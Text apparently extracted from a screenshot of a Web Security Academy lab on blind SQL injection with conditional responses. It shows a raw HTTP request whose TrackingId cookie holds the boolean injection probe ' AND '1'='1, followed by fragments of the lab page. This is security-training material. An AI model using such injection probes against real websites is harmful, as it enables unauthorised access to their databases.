 GET / HTTP/2
Host: 0a1900640334aa7f822115c400f900a1.web-security-academy.net
Cookie: TrackingId=qm3854B1btr9VvMC' AND '1'='1; session=1obHH5OJrII8pbykJCm0iBP5M6DZrE3M
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Te: trailers
Web Security
Academy
Blind SQL injection with
conditional responses
Back to lab description
LAB Not
Home | Welcome back! |
WE LIKE TO